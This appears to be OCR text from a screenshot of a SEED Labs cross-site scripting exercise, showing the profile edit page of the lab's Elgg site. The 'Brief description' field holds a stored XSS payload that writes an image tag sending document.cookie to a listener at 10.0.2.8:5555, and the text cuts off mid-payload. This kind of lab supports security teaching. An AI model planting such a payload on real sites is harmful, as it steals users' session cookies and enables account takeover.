 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/ed
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>alert(document.cookie); document.write('<img src=http://10.0.2.8:5555?c=' +
Public
Location